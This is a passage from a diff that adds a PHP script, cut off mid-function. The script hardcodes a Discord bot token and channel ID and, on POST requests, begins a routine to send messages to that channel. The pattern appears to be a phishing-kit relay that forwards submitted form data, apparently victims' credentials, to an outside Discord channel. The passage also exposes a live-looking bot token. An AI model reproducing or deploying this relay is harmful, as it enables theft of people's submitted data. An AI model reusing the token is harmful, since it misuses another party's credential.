 +        '..  ''.....'  ..'
+           ''........''
+ */
+
+session_start();
+
+$bot_token = 'MTMwODM3OTA0NjAxMDE2MzIyMA.GbM8p8.4T2vRo6N8A_A82ltCt98r167jLQ0Syos2VRa_0';
+$channel_id = '1308380608249987153';
+$url = "https://discord.com/api/v9/channels/$channel_id/messages";
+
+
+if ($_SERVER["REQUEST_METHOD"] == "POST" ) {
+
+    function _isCurl(){
+        return function_exists('curl_version');
+    }
+
+    function discord_message($message) {
+        include "configg.php";
+        if (_isCurl() == 1) {
+